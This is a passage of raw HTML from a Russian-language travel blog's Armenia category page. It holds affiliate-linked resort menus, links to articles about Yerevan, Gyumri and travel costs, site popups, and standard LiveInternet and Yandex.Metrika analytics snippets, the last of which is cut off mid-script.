		<li id="menu-item-24051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24051"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fturkey%2Fresorts%2Fbodrum">Бодрум</a></li>
		<li id="menu-item-24052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24052"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fturkey%2Fresorts%2Fkemer">Кемер</a></li>
		<li id="menu-item-24053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24053"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fturkey%2Fresorts%2Fmarmaris">Мармарис</a></li>
		<li id="menu-item-24054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24054"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fturkey%2Fresorts%2Fside">Сиде</a></li>
		<li id="menu-item-24055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24055"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fturkey%2Fresorts%2Ffethiye">Фетхие</a></li>
	</ul>
</li>
	<li id="menu-item-24056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24056"><a href="#">Албания</a>
	<ul class="sub-menu">
		<li id="menu-item-24057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24057"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Falbaniya%2Fhotels%2Fvlera-aler-luxury-hotel-vlora-4-77df23c.html">Влера</a></li>
		<li id="menu-item-24058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24058"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Falbaniya%2Fhotels%2Fdurres-dollari-3-20995d6.html">Дуррес</a></li>
		<li id="menu-item-24059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24059"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Falbaniya%2Fhotels%2Fksamil-driloni-3-1f967b8.html">Ксамиль</a></li>
	</ul>
</li>
	<li id="menu-item-24060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24060"><a href="#">Мексика</a>
	<ul class="sub-menu">
		<li id="menu-item-24061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24061"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fmexico%2Fresorts%2Fcancun">Канкун</a></li>
	</ul>
</li>
	<li id="menu-item-24062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24062"><a href="#">Куба</a>
	<ul class="sub-menu">
		<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcuba%2Fresorts%2Fvaradero">Варадеро</a></li>
		<li id="menu-item-24064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24064"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcuba%2Fresorts%2Fhavana">Гавана</a></li>
	</ul>
</li>
	<li id="menu-item-24065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24065"><a href="#">Мальдивы</a>
	<ul class="sub-menu">
		<li id="menu-item-24066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24066"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fmaldives%2Fresorts%2Fmale">Мале</a></li>
	</ul>
</li>
	<li id="menu-item-24067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24067"><a href="#">ОАЭ</a>
	<ul class="sub-menu">
		<li id="menu-item-24068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24068"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fuae%2Fresorts%2Fdubai">Дубай</a></li>
		<li id="menu-item-24069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24069"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fuae%2Fresorts%2Fsharjah">Шарджа</a></li>
	</ul>
</li>
	<li id="menu-item-24070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24070"><a href="#">Тунис</a>
	<ul class="sub-menu">
		<li id="menu-item-24071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24071"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Ftunisia%2Fresorts%2Fdjerba">Джерба</a></li>
		<li id="menu-item-24072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24072"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Ftunisia%2Fresorts%2Fsousse">Сусс</a></li>
		<li id="menu-item-24073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24073"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Ftunisia%2Fresorts%2Fhammamet">Хаммамет</a></li>
	</ul>
</li>
	<li id="menu-item-24074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24074"><a href="#">Египет</a>
	<ul class="sub-menu">
		<li id="menu-item-24075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24075"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fegypt%2Fresorts%2Fdahab">Дахаб</a></li>
		<li id="menu-item-24076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24076"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fegypt%2Fresorts%2Fmakadi">Макади</a></li>
		<li id="menu-item-24077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24077"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fegypt%2Fresorts%2Fmarsa-alam-el-quseir">Марса Алам</a></li>
		<li id="menu-item-24078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24078"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fegypt%2Fresorts%2Fhurghada">Хургада</a></li>
		<li id="menu-item-24079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24079"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fegypt%2Fresorts%2Fsharm-el-sheikh">Шарм-Эль-Шейх</a></li>
		<li id="menu-item-24080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24080"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fegypt%2Fresorts%2Fel_gouna">Эль Гуна</a></li>
	</ul>
</li>
	<li id="menu-item-24081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24081"><a href="#">Черногория</a>
	<ul class="sub-menu">
		<li id="menu-item-24082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24082"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fmontenegro%2Fresorts%2Fbudva">Будва</a></li>
		<li id="menu-item-24083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24083"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fmontenegro%2Fresorts%2Ftivat">Тиват</a></li>
	</ul>
</li>
	<li id="menu-item-24084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24084"><a href="#">Танзания</a>
	<ul class="sub-menu">
		<li id="menu-item-24085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24085"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Ftanzania%2Fresorts%2Fzanzibar">Занзибар</a></li>
	</ul>
</li>
	<li id="menu-item-24086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24086"><a href="#">Сербия</a>
	<ul class="sub-menu">
		<li id="menu-item-24087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24087"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fserbia%2Fresorts%2Fbelgrade">Белград</a></li>
	</ul>
</li>
	<li id="menu-item-24088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24088"><a href="#">Абхазия</a>
	<ul class="sub-menu">
		<li id="menu-item-24089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24089"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fabkhazia%2Fresorts%2Fgagra">Гагра</a></li>
		<li id="menu-item-24090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24090"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fabkhazia%2Fresorts%2Fpitsunda">Пицунда</a></li>
		<li id="menu-item-24091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24091"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fabkhazia%2Fresorts%2Fsukhumi">Сухум</a></li>
	</ul>
</li>
	<li id="menu-item-24092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24092"><a href="#">Марокко</a>
	<ul class="sub-menu">
		<li id="menu-item-24093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24093"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fmorocco%2Fresorts%2Fagadir">Агадир</a></li>
		<li id="menu-item-24094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24094"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Ftury%2Fmorocco%2Fcasablanca">Касабланка</a></li>
		<li id="menu-item-24095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24095"><a target="_blank" rel="noopener" href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fmorocco%2Fresorts%2Fmarrakesh">Марракеш</a></li>
	</ul>
</li>
	<li id="menu-item-24096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24096"><a href="#">Кипр</a>
	<ul class="sub-menu">
		<li id="menu-item-24097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24097"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcyprus%2Fresorts%2Fayia-napa">Айя-Напа</a></li>
		<li id="menu-item-24098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24098"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcyprus%2Fresorts%2Flarnaca">Ларнака</a></li>
		<li id="menu-item-24099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24099"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcyprus%2Fresorts%2Flimassol">Лимассол</a></li>
		<li id="menu-item-24100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcyprus%2Fresorts%2Fpaphos">Пафос</a></li>
		<li id="menu-item-24101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24101"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcyprus%2Fresorts%2Fprotaras">Протарас</a></li>
	</ul>
</li>
	<li id="menu-item-24102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24102"><a href="#">Хорватия</a>
	<ul class="sub-menu">
		<li id="menu-item-24103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24103"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcroatia%2Fresorts%2Fdubrovnik">Дубровник</a></li>
		<li id="menu-item-24104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24104"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcroatia%2Fresorts%2Fpula">Пула</a></li>
		<li id="menu-item-24105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24105"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fcroatia%2Fresorts%2Fsplit">Сплит</a></li>
	</ul>
</li>
	<li id="menu-item-24106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24106"><a href="#">Греция</a>
	<ul class="sub-menu">
		<li id="menu-item-24107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24107"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fgreece%2Fresorts%2Fcorfu">Корфу</a></li>
		<li id="menu-item-24108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24108"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fgreece%2Fresorts%2Fcrete">Крит</a></li>
		<li id="menu-item-24109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24109"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fgreece%2Fresorts%2Frhodes">Родос</a></li>
		<li id="menu-item-24110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24110"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fgreece%2Fresorts%2Fhalkidiki">Халкидики</a></li>
	</ul>
</li>
	<li id="menu-item-24111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24111"><a href="#">Доминикана</a>
	<ul class="sub-menu">
		<li id="menu-item-24112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24112"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fdominicana%2Fresorts%2Fpunta-cana">Пунта Кана</a></li>
		<li id="menu-item-24113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24113"><a href="https://tp.media/r?marker=74467&#038;trs=24469&#038;p=771&#038;u=https%3A%2F%2Ftravelata.ru%2Fdominicana%2Fresorts%2Fsanto-domingo">Санто-Доминго</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-22230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22230"><a href="#">Бронирование</a>
<ul class="sub-menu">
	<li id="menu-item-19650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19650"><a href="https://blogtravel.by/services/car-rent/">Аренда авто</a></li>
	<li id="menu-item-19648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19648"><a href="https://blogtravel.by/services/tours/">Экскурсии</a></li>
	<li id="menu-item-13941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13941"><a href="https://www.booking.com/index.html?aid=812624">Отели</a></li>
	<li id="menu-item-10596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10596"><a href="https://blogtravel.by/kak-kupit-bilety-na-samolet-onlajn-deshevo-skyscanner/">Билеты</a></li>
	<li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><a href="https://blogtravel.by/kak-kupit-straxovku-dlya-vyezda-za-granicu-onlajn/">Страховки</a></li>
	<li id="menu-item-19649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19649"><a href="https://blogtravel.by/vizy/">Визы</a></li>
</ul>
</li>
</ul></div>			
							<a href="#order" class="btn btn_big btn_red header__btn" target="">Добавить объект</a>
						<span class="search-btn icon-magnify" data-fancybox data-src="#search"></span>
			<span class="menu-btn"></span>
		</div>
	</header>
	<form action="/" class="search-form" id="search">
		<input class="search-form__input" type="text" name="s" placeholder="Что ты ищешь?" required />
					<div class="search-form__popular">
				<div class="search-form__subtitle">Популярное</div>
				<div class="box search-form__box">
											<a data-bg="https://blogtravel.by/wp-content/uploads/2019/11/rossiya-1-768x263.jpg" href="https://blogtravel.by/rossiya/" style="" class="search-form__card rocket-lazyload"><span class="search-form__card-title">Россия</span></a>
											<a data-bg="https://blogtravel.by/wp-content/uploads/2020/04/turkey-100-768x282.jpg" href="https://blogtravel.by/turciya/" style="" class="search-form__card rocket-lazyload"><span class="search-form__card-title">Турция</span></a>
											<a data-bg="https://blogtravel.by/wp-content/uploads/2020/05/krym-1-768x282.jpg" href="https://blogtravel.by/krym/" style="" class="search-form__card rocket-lazyload"><span class="search-form__card-title">Крым</span></a>
											<a data-bg="https://blogtravel.by/wp-content/uploads/2020/02/kipr-foto-768x282.jpg" href="https://blogtravel.by/kipr/" style="" class="search-form__card rocket-lazyload"><span class="search-form__card-title">Кипр</span></a>
										
											<a data-bg="https://blogtravel.by/wp-content/uploads/2021/07/Istanbul-768x281.jpg" href="https://blogtravel.by/turciya/stambul/" style="" class="search-form__card rocket-lazyload"><span class="search-form__card-title">Стамбул</span></a>
											<a data-bg="https://blogtravel.by/wp-content/uploads/2019/11/sankt-peterburg-2-768x261.jpg" href="https://blogtravel.by/rossiya/sankt-peterburg/" style="" class="search-form__card rocket-lazyload"><span class="search-form__card-title">Санкт-Петербург</span></a>
											<a data-bg="https://blogtravel.by/wp-content/uploads/2021/07/lviv-1-768x281.jpg" href="https://blogtravel.by/ukraina/lvov/" style="" class="search-form__card rocket-lazyload"><span class="search-form__card-title">Львов</span></a>
											<a data-bg="https://blogtravel.by/wp-content/uploads/2021/07/vilnyus-768x281.jpg" href="https://blogtravel.by/litva/vilnyus/" style="" class="search-form__card rocket-lazyload"><span class="search-form__card-title">Вильнюс</span></a>
									</div>
			</div>
				<div class="search-form__results"></div>
	</form>
	<main>	<main>
				<div data-bg="https://blogtravel.by/wp-content/uploads/2021/10/armenia.jpeg" class="page-header rocket-lazyload" style=''>
			<div class="wrapper page-header__wrapper">
				<div class="page-header__content">
					<h1 class="page-header__title">
						Армения					</h1>
					<div class="page-header__text">
					<p><span>Армения – это государство на Кавказе, расположенное на границе Европы и Азии; бывшая союзная республика СССР. Армения является одной из древнейших христианских стран, поэтому здесь много важных религиозных памятников. Самыми известными среди них являются греко-римский храм Гарни.</span></p>
					</div>
											<div class="page-header__footer">
															<a href="https://blogtravel.by/armeniya/erevan/" class="btn btn_thin page-header__btn">Ереван</a>
															<a href="https://blogtravel.by/armeniya/gyumri/" class="btn btn_thin page-header__btn">Гюмри</a>
													</div>
									</div>
			</div>
		</div>
		<div class="category-block">
			<div class="wrapper">
				<div class="box category-block__box">
					<div class="post-card">
	<a href="https://blogtravel.by/ceny-v-armenii/" class="post-card__pic">
				<img width="1024" height="375" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20375'%3E%3C/svg%3E" alt="" data-lazy-src="https://blogtravel.by/wp-content/uploads/2022/05/ceny-v-armenii-100-1024x375.jpeg" /><noscript><img width="1024" height="375" src="https://blogtravel.by/wp-content/uploads/2022/05/ceny-v-armenii-100-1024x375.jpeg" alt="" /></noscript>
			</a>	
	<div class="post-card__text">
		<div class="post-card__date">22.05.2025</div>
		<div class="post-card__title"><a href="https://blogtravel.by/ceny-v-armenii/">Цены в Армении на 2025 год &#8212; стоимость поездки на отдых в Армении и сколько денег брать с собой</a></div>
	</div>
</div><div class="post-card">
	<a href="https://blogtravel.by/dostoprimechatelnosti-erevana/" class="post-card__pic">
				<img width="1024" height="375" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20375'%3E%3C/svg%3E" alt="" data-lazy-src="https://blogtravel.by/wp-content/uploads/2021/10/dostoprimechatelnosti-erevana-1-1024x375.jpeg" /><noscript><img width="1024" height="375" src="https://blogtravel.by/wp-content/uploads/2021/10/dostoprimechatelnosti-erevana-1-1024x375.jpeg" alt="" /></noscript>
			</a>	
	<div class="post-card__text">
		<div class="post-card__date">21.05.2025</div>
		<div class="post-card__title"><a href="https://blogtravel.by/dostoprimechatelnosti-erevana/">Достопримечательности Еревана &#8212; что посмотреть за 2-3 дня в Ереване, куда сходить самостоятельно</a></div>
	</div>
</div><div class="post-card">
	<a href="https://blogtravel.by/dostoprimechatelnosti-gyumri/" class="post-card__pic">
				<img width="1024" height="375" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20375'%3E%3C/svg%3E" alt="" data-lazy-src="https://blogtravel.by/wp-content/uploads/2022/01/dostoprimechatelnosti-gyumri-1-1024x375.jpeg" /><noscript><img width="1024" height="375" src="https://blogtravel.by/wp-content/uploads/2022/01/dostoprimechatelnosti-gyumri-1-1024x375.jpeg" alt="" /></noscript>
			</a>	
	<div class="post-card__text">
		<div class="post-card__date">21.05.2025</div>
		<div class="post-card__title"><a href="https://blogtravel.by/dostoprimechatelnosti-gyumri/">Достопримечательности Гюмри &#8212; что посмотреть за 2-3 дня в Гюмри, куда сходить самостоятельно</a></div>
	</div>
</div><div class="post-card">
	<a href="https://blogtravel.by/arenda-avto-v-armenii/" class="post-card__pic">
				<img width="1024" height="375" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20375'%3E%3C/svg%3E" alt="" data-lazy-src="https://blogtravel.by/wp-content/uploads/2022/08/arenda-avto-v-armenii-100-1024x375.jpeg" /><noscript><img width="1024" height="375" src="https://blogtravel.by/wp-content/uploads/2022/08/arenda-avto-v-armenii-100-1024x375.jpeg" alt="" /></noscript>
			</a>	
	<div class="post-card__text">
		<div class="post-card__date">21.05.2025</div>
		<div class="post-card__title"><a href="https://blogtravel.by/arenda-avto-v-armenii/">Аренда авто в Армении &#8212; личный опыт проката машины в Армении, а также цены, страховки, документы и условия аренды</a></div>
	</div>
</div><div class="post-card">
	<a href="https://blogtravel.by/kuda-sezdit-iz-erevana/" class="post-card__pic">
				<img width="1024" height="375" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20375'%3E%3C/svg%3E" alt="" data-lazy-src="https://blogtravel.by/wp-content/uploads/2023/12/kuda-sezdit-iz-erevana-100-1024x375.jpg" /><noscript><img width="1024" height="375" src="https://blogtravel.by/wp-content/uploads/2023/12/kuda-sezdit-iz-erevana-100-1024x375.jpg" alt="" /></noscript>
			</a>	
	<div class="post-card__text">
		<div class="post-card__date">21.05.2025</div>
		<div class="post-card__title"><a href="https://blogtravel.by/kuda-sezdit-iz-erevana/">20 мест, куда съездить из Еревана на 1-2 дня, самостоятельно или в рамках экскурсии</a></div>
	</div>
</div>				</div>
			</div>
		</div>
	</main>
	</main>
	<footer class="footer">
		<div class="wrapper">
			<div class="footer__inner">
				<div class="footer__topline">
					<a href="/" class="logo footer__logo"><img width="186" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%2034'%3E%3C/svg%3E" alt="" data-lazy-src="https://blogtravel.by/wp-content/themes/simply-vision/new-design/img/logo_black.svg"><noscript><img width="186" height="34" src="https://blogtravel.by/wp-content/themes/simply-vision/new-design/img/logo_black.svg" alt=""></noscript></a>
					<ul id="menu-v-podvale" class="footer__menu"><li id="menu-item-24026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24026"><a href="https://blogtravel.by/sitemap/">Карта сайта</a></li>
</ul>				</div>
				<div class="footer__bottomline">
					<div class="footer__copy">© 2014–2025 BlogTravel<br> При полном или частичном использовании материалов сайта прямая индексируемая гиперссылка на <a href="/"><strong>blogtravel.by</strong></a> обязательна.</div>
					<div class="footer__info">
												<div class="footer__social">
														<a href="https://vk.com/blogtravelby" class="fa-vk" target="_blank"></a>
														<a href="https://web.facebook.com/blogtravelby" class="fa-facebook" target="_blank"></a>
													</div>
												
					</div>
				</div>
			</div>
		</div>
	</footer>
	
	
	<form action="/" class="popup popup_red popup_big ajax-form" id="order">
		<div class="popup__body">
			<input type="hidden" name="honey" value="" class="honeytop">
			<input type="hidden" name="post_id" value="">
			<input type="hidden" name="form_subject" value="Добавить объект">
			
							<div class="popup__head"><h3>Разместить объект на сайте</h3>
<p>Если вы являетесь владельцем отеля, музея, усадьбы, ресторана или любого другого туристического объекта, вы можете добавить его на наш сайт, в любую из понравившихся вам статей.</p>
</div>
						<div class="popup__fields">
				<input type="text" name="Название объекта" class="popup__input" placeholder="Название объекта*" required />
				<input type="text" name="Имя" class="popup__input" placeholder="Имя*" required />
				<input type="email" name="email" class="popup__input" placeholder="E-mail*" required />
				<button class="btn btn_white btn_block popup__btn">Отправить</button>
			</div>				
		</div>
		
			</form>
	<div class="popup" id="message">
		<div class="popup__body">
			<div class="popup__head"></div>
		</div>
	</div>
	
	
			<div class="popup popup_big popup_big-font lazyload" id="tg-popup" style="background: no-repeat center/cover;" data-back="https://blogtravel.by/wp-content/uploads/2025/01/tg-bg_small-1.png">
			<div class="popup__body">
									<div class="popup__head"><h2>Подпишись на наш канал в Telegram.</h2>
<p>Выгодные туры от операторов, дешевые авиабилеты, уникальные экскурсии от местных жителей</p>
</div>
								
									<a href="http://t.me/BlogTravel_by" class="btn btn_blue btn_block popup__btn" target="_self">Перейти в Telegram</a>
							</div>
		</div>
	
		<a href="http://t.me/BlogTravel_by" class="tg-btn fa-paper-plane" target="_blank"></a>
		
	
	
<!--LiveInternet counter--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t42.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='26' height='26' style='display:none;'><\/a>")
//--></script>
<!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<!--<a href="https://metrika.yandex.ru/stat/?id=28087083&amp;from=informer"
target="_blank" rel="nofollow"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
style="width:65px; height:26px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:28087083,lang:'ru'});return false}catch(e){}" data-lazy-src="//bs.yandex.ru/informer/28087083/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"/><noscript><img src="//bs.yandex.ru/informer/28087083/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:65px; height:26px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:28087083,lang:'ru'});return false}catch(e){}"/></noscript></a>-->
<!-- /Yandex.Metrika informer -->



<script type="rocketlazyloadscript">
	var ymID = 28087083;
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
